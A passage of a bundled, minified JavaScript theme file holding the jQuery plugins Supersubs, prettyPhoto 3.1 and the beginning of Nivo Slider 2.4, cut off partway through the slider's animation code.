;(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);



/********************************************************************************************

          PrettyPhoto Lightbox
          
********************************************************************************************/

/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1
------------------------------------------------------------------------- */

(function(a){a.prettyPhoto={version:"3.1"};a.fn.prettyPhoto=function(e){e=jQuery.extend({animation_speed:"fast",slideshow:5000,autoplay_slideshow:false,opacity:0.8,show_title:true,allow_resize:true,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:false,wmode:"opaque",autoplay:true,modal:false,overlay_gallery:true,keyboard_shortcuts:true,changepicturecallback:function(){},callback:function(){},ie6_fallback:true,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',flv_markup:'<div id="flv_video" videourl="{path}" width="{width}" height="{height}"><div id="objectflv_video"></div></div>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:""},e);
var l=this,k=false,r,p,q,s,v,w,g=a(window).height(),z=a(window).width(),h;doresize=true,scroll_pos=x();a(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){o();u()});if(e.keyboard_shortcuts){a(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(A){if(typeof $pp_pic_holder!="undefined"){if($pp_pic_holder.is(":visible")){switch(A.keyCode){case 37:a.prettyPhoto.changePage("previous");A.preventDefault();break;case 39:a.prettyPhoto.changePage("next");A.preventDefault();
break;case 27:if(!settings.modal){a.prettyPhoto.close()}A.preventDefault();break}}}})}a.prettyPhoto.initialize=function(){settings=e;if(settings.theme=="pp_default"){settings.horizontal_padding=16}if(settings.ie6_fallback&&a.browser.msie&&parseInt(a.browser.version)==6){settings.theme="light_square"}theRel=a(this).attr("rel");galleryRegExp=/\[(?:.*)\]/;isSet=(galleryRegExp.exec(theRel))?true:false;pp_images=(isSet)?jQuery.map(l,function(B,A){if(a(B).attr("rel").indexOf(theRel)!=-1){return a(B).attr("href")
}}):a.makeArray(a(this).attr("href"));pp_titles=(isSet)?jQuery.map(l,function(B,A){if(a(B).attr("rel").indexOf(theRel)!=-1){return(a(B).find("img").attr("alt"))?a(B).find("img").attr("alt"):""}}):a.makeArray(a(this).find("img").attr("alt"));pp_descriptions=(isSet)?jQuery.map(l,function(B,A){if(a(B).attr("rel").indexOf(theRel)!=-1){return(a(B).attr("title"))?a(B).attr("title"):""}}):a.makeArray(a(this).attr("title"));set_position=jQuery.inArray(a(this).attr("href"),pp_images);f(this);if(settings.allow_resize){a(window).bind("scroll.prettyphoto",function(){o()
})}a.prettyPhoto.open();return false};a.prettyPhoto.open=function(A){if(typeof settings=="undefined"){settings=e;if(a.browser.msie&&a.browser.version==6){settings.theme="light_square"}pp_images=a.makeArray(arguments[0]);pp_titles=(arguments[1])?a.makeArray(arguments[1]):a.makeArray("");pp_descriptions=(arguments[2])?a.makeArray(arguments[2]):a.makeArray("");isSet=(pp_images.length>1)?true:false;set_position=0;f(A.target)}if(a.browser.msie&&a.browser.version==6){a("select").css("visibility","hidden")
}if(settings.hideflash){a("object,embed").css("visibility","hidden")}j(a(pp_images).size());a(".pp_loaderIcon").show();if($ppt.is(":hidden")){$ppt.css("opacity",0).show()}$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);$pp_pic_holder.find(".currentTextHolder").text((set_position+1)+settings.counter_separator_label+a(pp_images).size());$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position]));movie_width=(parseFloat(b("width",pp_images[set_position])))?b("width",pp_images[set_position]):settings.default_width.toString();
movie_height=(parseFloat(b("height",pp_images[set_position])))?b("height",pp_images[set_position]):settings.default_height.toString();if(movie_height.indexOf("%")!=-1){movie_height=parseFloat((a(window).height()*parseFloat(movie_height)/100)-150);k=true}if(movie_width.indexOf("%")!=-1){movie_width=parseFloat((a(window).width()*parseFloat(movie_width)/100)-150);k=true}$pp_pic_holder.fadeIn(function(){(settings.show_title&&pp_titles[set_position]!=""&&typeof pp_titles[set_position]!="undefined")?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;");
imgPreloader="";skipInjection=false;switch(y(pp_images[set_position])){case"image":imgPreloader=new Image();nextImage=new Image();if(isSet&&set_position<a(pp_images).size()-1){nextImage.src=pp_images[set_position+1]}prevImage=new Image();if(isSet&&pp_images[set_position-1]){prevImage.src=pp_images[set_position-1]}$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){r=n(imgPreloader.width,imgPreloader.height);
i()};imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");a.prettyPhoto.close()};imgPreloader.src=pp_images[set_position];break;case"youtube":r=n(movie_width,movie_height);movie="http://www.youtube.com/embed/"+b("v",pp_images[set_position]);if(settings.autoplay){movie+="?autoplay=1"}toInject=settings.iframe_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":r=n(movie_width,movie_height);
movie_id=pp_images[set_position];var C=/http:\/\/(www\.)?vimeo.com\/(\d+)/;var B=movie_id.match(C);movie="http://player.vimeo.com/video/"+B[2]+"?title=0&amp;byline=0&amp;portrait=0";if(settings.autoplay){movie+="&autoplay=1;"}vimeo_width=r.width+"/embed/?moog_width="+r.width;toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,r.height).replace(/{path}/g,movie);break;case"quicktime":r=n(movie_width,movie_height);r.height+=15;r.contentHeight+=15;r.containerHeight+=15;
toInject=settings.quicktime_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":r=n(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf("?"));toInject=settings.flash_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);
break;case"flv":r=n(movie_width,movie_height);filename=pp_images[set_position];if(filename.indexOf("?")!=-1){filename=filename.substring(0,filename.indexOf("?"))}toInject=settings.flv_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{path}/g,filename);break;case"iframe":r=n(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1);toInject=settings.iframe_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{path}/g,frame_url);
break;case"ajax":doresize=false;r=n(movie_width,movie_height);doresize=true;skipInjection=true;a.get(pp_images[set_position],function(D){toInject=settings.inline_markup.replace(/{content}/g,D);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;i()});break;case"custom":r=n(movie_width,movie_height);toInject=settings.custom_markup;break;case"inline":myClone=a(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(a("body")).show();
doresize=false;r=n(a(myClone).width(),a(myClone).height());doresize=true;a(myClone).remove();toInject=settings.inline_markup.replace(/{content}/g,a(pp_images[set_position]).html());break}if(!imgPreloader&&!skipInjection){$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;if(y(pp_images[set_position])=="flv"){c(a("#flv_video"))}i()}});return false};a.prettyPhoto.changePage=function(A){currentGalleryPage=0;if(A=="previous"){set_position--;if(set_position<0){set_position=a(pp_images).size()-1
}}else{if(A=="next"){set_position++;if(set_position>a(pp_images).size()-1){set_position=0}}else{set_position=A}}if(!doresize){doresize=true}a(".pp_contract").removeClass("pp_contract").addClass("pp_expand");m(function(){a.prettyPhoto.open()})};a.prettyPhoto.changeGalleryPage=function(A){if(A=="next"){currentGalleryPage++;if(currentGalleryPage>totalPage){currentGalleryPage=0}slide_speed=settings.animation_speed}else{if(A=="previous"){currentGalleryPage--;if(currentGalleryPage<0){currentGalleryPage=totalPage
}slide_speed=settings.animation_speed}else{currentGalleryPage=A;slide_speed=0}}slide_to=currentGalleryPage*(itemsPerPage*itemWidth);itemsToSlide=(currentGalleryPage==totalPage)?pp_images.length-((totalPage)*itemsPerPage):itemsPerPage;$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)};a.prettyPhoto.startSlideshow=function(){if(typeof h=="undefined"){$pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){a.prettyPhoto.stopSlideshow();
return false});h=setInterval(a.prettyPhoto.startSlideshow,settings.slideshow)}else{a.prettyPhoto.changePage("next")}};a.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){a.prettyPhoto.startSlideshow();return false});clearInterval(h);h=undefined};a.prettyPhoto.close=function(){if($pp_overlay.is(":animated")){return}a.prettyPhoto.stopSlideshow();$pp_pic_holder.stop().find("object,embed").css("visibility","hidden");
a("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){a(this).remove()});$pp_overlay.fadeOut(settings.animation_speed,function(){if(a.browser.msie&&a.browser.version==6){a("select").css("visibility","visible")}if(settings.hideflash){a("object,embed").css("visibility","visible")}a(this).remove();a(window).unbind("scroll.prettyphoto");settings.callback();doresize=true;p=false;delete settings})};function i(){a(".pp_loaderIcon").hide();$ppt.fadeTo(settings.animation_speed,1);
projectedTop=scroll_pos.scrollTop+((g/2)-(r.containerHeight/2));if(projectedTop<0){projectedTop=0}$pp_pic_holder.find(".pp_content").animate({height:r.contentHeight,width:r.contentWidth},settings.animation_speed);$pp_pic_holder.animate({top:projectedTop,left:(z/2)-(r.containerWidth/2),width:r.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(r.height).width(r.width);$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed);if(isSet&&y(pp_images[set_position])=="image"){$pp_pic_holder.find(".pp_hoverContainer").show()
}else{$pp_pic_holder.find(".pp_hoverContainer").hide()}if(r.resized){a("a.pp_expand,a.pp_contract").show()}else{a("a.pp_expand").hide()}if(settings.autoplay_slideshow&&!h&&!p){a.prettyPhoto.startSlideshow()}settings.changepicturecallback();p=true});d()}function m(A){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden");$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){a(".pp_loaderIcon").show();A()})}function j(A){(A>1)?a(".pp_nav").show():a(".pp_nav").hide()
}function n(B,A){resized=false;t(B,A);imageWidth=B,imageHeight=A;if(((w>z)||(v>g))&&doresize&&settings.allow_resize&&!k){resized=true,fitting=false;while(!fitting){if((w>z)){imageWidth=(z-200);imageHeight=(A/B)*imageWidth}else{if((v>g)){imageHeight=(g-200);imageWidth=(B/A)*imageHeight}else{fitting=true}}v=imageHeight,w=imageWidth}t(imageWidth,imageHeight);if((w>z)||(v>g)){n(w,v)}}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(v),containerWidth:Math.floor(w)+(settings.horizontal_padding*2),contentHeight:Math.floor(q),contentWidth:Math.floor(s),resized:resized}
}function t(B,A){B=parseFloat(B);A=parseFloat(A);$pp_details=$pp_pic_holder.find(".pp_details");$pp_details.width(B);detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom"));$pp_details=$pp_details.clone().addClass(settings.theme).width(B).appendTo(a("body")).css({position:"absolute",top:-10000});detailsHeight+=$pp_details.height();detailsHeight=(detailsHeight<=34)?36:detailsHeight;if(a.browser.msie&&a.browser.version==7){detailsHeight+=8}$pp_details.remove();
$pp_title=$pp_pic_holder.find(".ppt");$pp_title.width(B);titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom"));$pp_title=$pp_title.clone().appendTo(a("body")).css({position:"absolute",top:-10000});titleHeight+=$pp_title.height();$pp_title.remove();q=A+detailsHeight;s=B;v=q+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height();w=B}function y(A){if(A.match(/youtube\.com\/watch/i)){return"youtube"}else{if(A.match(/vimeo\.com/i)){return"vimeo"
}else{if(A.match(/\b.mov\b/i)){return"quicktime"}else{if(A.match(/\b.swf\b/i)){return"flash"}else{if(A.indexOf(".flv")!=-1||A.indexOf(".mp4")!=-1){return"flv"}else{if(A.match(/\biframe=true\b/i)){return"iframe"}else{if(A.match(/\bajax=true\b/i)){return"ajax"}else{if(A.match(/\bcustom=true\b/i)){return"custom"}else{if(A.substr(0,1)=="#"){return"inline"}else{return"image"}}}}}}}}}}function o(){if(doresize&&typeof $pp_pic_holder!="undefined"){scroll_pos=x();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();
projectedTop=(g/2)+scroll_pos.scrollTop-(contentHeight/2);if(projectedTop<0){projectedTop=0}if(contentHeight>g){return}$pp_pic_holder.css({top:projectedTop,left:(z/2)+scroll_pos.scrollLeft-(contentwidth/2)})}}function x(){if(self.pageYOffset){return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}}else{if(document.documentElement&&document.documentElement.scrollTop){return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}}else{if(document.body){return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}
}}}}function u(){g=a(window).height(),z=a(window).width();if(typeof $pp_overlay!="undefined"){$pp_overlay.height(a(document).height()).width(z)}}function d(){if(isSet&&settings.overlay_gallery&&y(pp_images[set_position])=="image"&&(settings.ie6_fallback&&!(a.browser.msie&&parseInt(a.browser.version)==6))){itemWidth=52+5;navWidth=(settings.theme=="facebook"||settings.theme=="pp_default")?50:30;itemsPerPage=Math.floor((r.containerWidth-100-navWidth)/itemWidth);itemsPerPage=(itemsPerPage<pp_images.length)?itemsPerPage:pp_images.length;
totalPage=Math.ceil(pp_images.length/itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()}else{$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show()}galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css("margin-left",-((galleryWidth/2)+(navWidth/2))).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected");goToPage=(Math.floor(set_position/itemsPerPage)<totalPage)?Math.floor(set_position/itemsPerPage):totalPage;
a.prettyPhoto.changeGalleryPage(goToPage);$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")}else{$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}}function f(A){a("body").append(settings.markup);$pp_pic_holder=a(".pp_pic_holder"),$ppt=a(".ppt"),$pp_overlay=a("div.pp_overlay");if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var B=0;B<pp_images.length;B++){if(!pp_images[B].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname="default";img_src=""}else{classname="";
img_src=pp_images[B]}toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>"}toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find("#pp_full_res").after(toInject);$pp_gallery=a(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".pp_arrow_next").click(function(){a.prettyPhoto.changeGalleryPage("next");a.prettyPhoto.stopSlideshow();return false});$pp_gallery.find(".pp_arrow_previous").click(function(){a.prettyPhoto.changeGalleryPage("previous");
a.prettyPhoto.stopSlideshow();return false});$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()});itemWidth=52+5;$pp_gallery_li.each(function(C){a(this).find("a").click(function(){a.prettyPhoto.changePage(C);a.prettyPhoto.stopSlideshow();return false})})}if(settings.slideshow){$pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>');$pp_pic_holder.find(".pp_nav .pp_play").click(function(){a.prettyPhoto.startSlideshow();
return false})}$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme);$pp_overlay.css({opacity:0,height:a(document).height(),width:a(window).width()}).bind("click",function(){if(!settings.modal){a.prettyPhoto.close()}});a("a.pp_close").bind("click",function(){a.prettyPhoto.close();return false});a("a.pp_expand").bind("click",function(C){if(a(this).hasClass("pp_expand")){a(this).removeClass("pp_expand").addClass("pp_contract");doresize=false}else{a(this).removeClass("pp_contract").addClass("pp_expand");
doresize=true}m(function(){a.prettyPhoto.open()});return false});$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){a.prettyPhoto.changePage("previous");a.prettyPhoto.stopSlideshow();return false});$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){a.prettyPhoto.changePage("next");a.prettyPhoto.stopSlideshow();return false});o()}return this.unbind("click.prettyphoto").bind("click.prettyphoto",a.prettyPhoto.initialize)};function c(h){if(h.length){var i=h.find("div").attr("id");
var g=h.attr("videourl");var d=h.attr("width");var f=h.attr("height");var e=jQuery("meta[name=unisphere_js]").attr("content");flowplayer(i,{src:e+"/flowplayer-3.2.4.swf",cachebusting:true,wmode:"transparent",width:d,height:f},{clip:{url:g,autoPlay:false,scaling:"fit"},onLoad:function(){this.play()}})}}function b(f,e){f=f.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var d="[\\?&]"+f+"=([^&#]*)";var h=new RegExp(d);var g=h.exec(e);return(g==null)?"":g[1]}})(jQuery);



/********************************************************************************************

          Nivo Slider
          
********************************************************************************************/

/*
 * jQuery Nivo Slider v2.4
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

(function(a){var A=function(s,v){var f=a.extend({},a.fn.nivoSlider.defaults,v),g={currentSlide:0,currentImage:"",totalSlides:0,randAnim:"",running:false,paused:false,stop:false},e=a(s);e.data("nivo:vars",g);e.css("position","relative");e.addClass("nivoSlider");var j=e.children();j.each(function(){var b=a(this),h="";if(!b.is("img")){if(b.is("a")){b.addClass("nivo-imageLink");h=b}b=b.find("img:first")}var c=b.width();if(c==0)c=b.attr("width");var o=b.height();if(o==0)o=b.attr("height");c>e.width()&&
e.width(c);o>e.height()&&e.height(o);h!=""&&h.css("display","none");b.css("display","none");g.totalSlides++});if(f.startSlide>0){if(f.startSlide>=g.totalSlides)f.startSlide=g.totalSlides-1;g.currentSlide=f.startSlide}g.currentImage=a(j[g.currentSlide]).is("img")?a(j[g.currentSlide]):a(j[g.currentSlide]).find("img:first");a(j[g.currentSlide]).is("a")&&a(j[g.currentSlide]).css("display","block");e.css("background",'url("'+g.currentImage.attr("src")+'") no-repeat');for(var k=0;k<f.slices;k++){var p=
Math.round(e.width()/f.slices);k==f.slices-1?e.append(a('<div class="nivo-slice"></div>').css({left:p*k+"px",width:e.width()-p*k+"px"})):e.append(a('<div class="nivo-slice"></div>').css({left:p*k+"px",width:p+"px"}))}e.append(a('<div class="nivo-caption"><p></p></div>').css({display:"none",opacity:f.captionOpacity}));if(g.currentImage.attr("title")!=""){k=g.currentImage.attr("title");if(k.substr(0,1)=="#")k=a(k).html();a(".nivo-caption p",e).html(k);a(".nivo-caption",e).fadeIn(f.animSpeed)}var l=
0;if(!f.manualAdvance&&j.length>1)l=setInterval(function(){r(e,j,f,false)},f.pauseTime);if(f.directionNav){e.append('<div class="nivo-directionNav"><a class="nivo-prevNav">Prev</a><a class="nivo-nextNav">Next</a></div>');if(f.directionNavHide){a(".nivo-directionNav",e).hide();e.hover(function(){a(".nivo-directionNav",e).show()},function(){a(".nivo-directionNav",e).hide()})}a("a.nivo-prevNav",e).live("click",function(){if(g.running)return false;clearInterval(l);l="";g.currentSlide-=2;r(e,j,f,"prev")});
a("a.nivo-nextNav",e).live("click",function(){if(g.running)return false;clearInterval(l);l="";r(e,j,f,"next")})}if(f.controlNav){p=a('<div class="nivo-controlNav"></div>');e.append(p);for(k=0;k<j.length;k++)if(f.controlNavThumbs){var t=j.eq(k);t.is("img")||(t=t.find("img:first"));f.controlNavThumbsFromRel?p.append('<a class="nivo-control" rel="'+k+'"><img src="'+t.attr("rel")+'" alt="" /></a>'):p.append('<a class="nivo-control" rel="'+k+'"><img src="'+t.attr("src").replace(f.controlNavThumbsSearch,
f.controlNavThumbsReplace)+'" alt="" /></a>')}else p.append('<a class="nivo-control" rel="'+k+'">'+(k+1)+"</a>");a(".nivo-controlNav a:eq("+g.currentSlide+")",e).addClass("active");a(".nivo-controlNav a",e).live("click",function(){if(g.running)return false;if(a(this).hasClass("active"))return false;clearInterval(l);l="";e.css("background",'url("'+g.currentImage.attr("src")+'") no-repeat');g.currentSlide=a(this).attr("rel")-1;r(e,j,f,"control")})}f.keyboardNav&&a(window).keypress(function(b){if(b.keyCode==
"37"){if(g.running)return false;clearInterval(l);l="";g.currentSlide-=2;r(e,j,f,"prev")}if(b.keyCode=="39"){if(g.running)return false;clearInterval(l);l="";r(e,j,f,"next")}});f.pauseOnHover&&e.hover(function(){g.paused=true;clearInterval(l);l=""},function(){g.paused=false;if(l==""&&!f.manualAdvance)l=setInterval(function(){r(e,j,f,false)},f.pauseTime)});e.bind("nivo:animFinished",function(){g.running=false;a(j).each(function(){a(this).is("a")&&a(this).css("display","none")});a(j[g.currentSlide]).is("a")&&
a(j[g.currentSlide]).css("display","block");if(l==""&&!g.paused&&!f.manualAdvance)l=setInterval(function(){r(e,j,f,false)},f.pauseTime);f.afterChange.call(this)});var w=function(b,h){var c=0;a(".nivo-slice",b).each(function(){var o=a(this),d=Math.round(b.width()/h.slices);c==h.slices-1?o.css("width",b.width()-d*c+"px"):o.css("width",d+"px");c++})},r=function(b,h,c,o){var d=b.data("nivo:vars");d&&d.currentSlide==d.totalSlides-1&&c.lastSlide.call(this);if((!d||d.stop)&&!o)return false;c.beforeChange.call(this);
if(o){o=="prev"&&b.css("background",'url("'+d.currentImage.attr("src")+'") no-repeat');o=="next"&&b.css("background",'url("'+d.currentImage.attr("src")+'") no-repeat')}else b.css("background",'url("'+d.currentImage.attr("src")+'") no-repeat');d.currentSlide++;if(d.currentSlide==d.totalSlides){d.currentSlide=0;c.slideshowEnd.call(this)}if(d.currentSlide<0)d.currentSlide=d.totalSlides-1;d.currentImage=a(h[d.currentSlide]).is("img")?a(h[d.currentSlide]):a(h[d.currentSlide]).find("img:first");if(c.controlNav){a(".nivo-controlNav a",
b).removeClass("active");a(".nivo-controlNav a:eq("+d.currentSlide+")",b).addClass("active")}if(d.currentImage.attr("title")!=""){var u=d.currentImage.attr("title");if(u.substr(0,1)=="#")u=a(u).html();a(".nivo-caption",b).css("display")=="block"?a(".nivo-caption p",b).fadeOut(c.animSpeed,function(){a(this).html(u);a(this).fadeIn(c.animSpeed)}):a(".nivo-caption p",b).html(u);a(".nivo-caption",b).fadeIn(c.animSpeed)}else a(".nivo-caption",b).fadeOut(c.animSpeed);var m=0;a(".nivo-slice",b).each(function(){var i=
Math.round(b.width()/c.slices);a(this).css({height:"0px",opacity:"0",background:'url("'+d.currentImage.attr("src")+'") no-repeat -'+(i+m*i-i)+"px 0%"});m++});if(c.effect=="random"){h=["sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","slideInRight","slideInLeft"];d.randAnim=h[Math.floor(Math.random()*(h.length+1))];if(d.randAnim==undefined)d.randAnim="fade"}if(c.effect.indexOf(",")!=-1){h=c.effect.split(",");d.randAnim=h[Math.floor(Math.random()*
h.length)];if(d.randAnim==undefined)d.randAnim="fade"}d.running=true;if(c.effect=="sliceDown"||c.effect=="sliceDownRight"||d.randAnim=="sliceDownRight"||c.effect=="sliceDownLeft"||d.randAnim=="sliceDownLeft"){var n=0;m=0;w(b,c);h=a(".nivo-slice",b);if(c.effect=="sliceDownLeft"||d.randAnim=="sliceDownLeft")h=a(".nivo-slice",b)._reverse();h.each(function(){var i=a(this);i.css({top:"0px"});m==c.slices-1?setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed,"",function(){b.trigger("nivo:animFinished")})},
100+n):setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed)},100+n);n+=50;m++})}else if(c.effect=="sliceUp"||c.effect=="sliceUpRight"||d.randAnim=="sliceUpRight"||c.effect=="sliceUpLeft"||d.randAnim=="sliceUpLeft"){m=n=0;w(b,c);h=a(".nivo-slice",b);if(c.effect=="sliceUpLeft"||d.randAnim=="sliceUpLeft")h=a(".nivo-slice",b)._reverse();h.each(function(){var i=a(this);i.css({bottom:"0px"});m==c.slices-1?setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed,"",
function(){b.trigger("nivo:animFinished")})},100+n):setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed)},100+n);n+=50;m++})}else if(c.effect=="sliceUpDown"||c.effect=="sliceUpDownRight"||d.randAnim=="sliceUpDown"||c.effect=="sliceUpDownLeft"||d.randAnim=="sliceUpDownLeft"){var x=m=n=0;w(b,c);h=a(".nivo-slice",b);if(c.effect=="sliceUpDownLeft"||d.randAnim=="sliceUpDownLeft")h=a(".nivo-slice",b)._reverse();h.each(function(){var i=a(this);if(m==0){i.css("top","0px");m++}else{i.css("bottom",
"0px");m=0}x==c.slices-1?setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+n):setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed)},100+n);n+=50;x++})}else if(c.effect=="fold"||d.randAnim=="fold"){m=n=0;w(b,c);a(".nivo-slice",b).each(function(){var i=a(this),y=i.width();i.css({top:"0px",height:"100%",width:"0px"});m==c.slices-1?setTimeout(function(){i.animate({width:y,opacity:"1.0"},c.animSpeed,"",function(){b.trigger("nivo:animFinished")})},
